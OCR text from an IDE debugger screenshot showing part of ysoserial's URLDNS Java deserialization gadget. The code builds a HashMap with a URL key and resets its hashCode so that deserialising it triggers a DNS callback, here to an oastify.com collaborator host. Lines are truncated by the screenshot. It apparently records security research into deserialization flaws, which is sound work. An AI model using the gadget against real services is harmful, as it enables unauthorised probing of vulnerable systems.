 55 HashMap ht = new HashMap(); // HashMap that will contain the URL ht: size = 0
56 URL u = new URL( context: null, url, handler); // URL to use as the Key handler: URLDNS$SilentURLS
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's ha
60
61 return ht;
62 }
63
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
((String)((org.apache.commons.collections.keyvalue.TiedMapEntry)this).getKey()).hash = Inconvertible types; cannot cast 'ysoserial.payloads.URLDNS' to 'org.
util) this = {URLDNS@568}
util) P url = "http://0abqnufk1k245svsr7cdjzhc238uwkk9.oastify.com"
er (ysoserial.secmgr handler = {URLDNS$SilentURLStreamHandler@572}
l) ht = {HashMap@573} size = 0
u = {URL@574} "http://0abqnufk1k245svsr7cdjzhc238uwkk9.oastify.com"